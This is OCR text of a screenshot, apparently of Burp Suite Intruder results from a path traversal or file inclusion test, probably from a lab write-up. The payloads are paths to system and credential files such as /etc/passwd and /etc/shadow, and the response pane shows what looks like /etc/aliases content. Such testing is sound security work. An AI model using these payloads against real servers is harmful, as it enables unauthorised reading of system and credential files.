 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 190
1 /etc/passwd 200 1831
2 /etc/shadow 200 190
3 /etc/aliases 200 1705
4 /etc/anacrontab 200 190
5 /etc/apache2/apache2.conf 200 190
6 /etc/apache2/httpd.conf 200 190
7 /etc/at.allow 200 190
8 /etc/at.deny 200 190
9 /etc/bashrc 200 1901
10 /etc/bootptab 200 190
11 /etc/chrootUsers 200 190
12 /etc/chttp.conf 200 190
13 /etc/cron.allow 200 190
14 /etc/cron.deny 200 190
Request Response
Pretty Raw Hex Render \n
71 rpcuser: root
72 rpc: root
73 nfsnobody: root
74
75 ingres: root
76 system: root
77 toor: root
78 manager: root
79 dumper: root
80 abuse: root
81
82 newsadm: news
83 newsadmin: news
84 usenet: news
85 ftpadm: ftp
86 ftpadmin: ftp
87 ftp-adm: ftp
88 ftp-admin: ftp
89 www: webmaster
90 webmaster: root
91 noc: root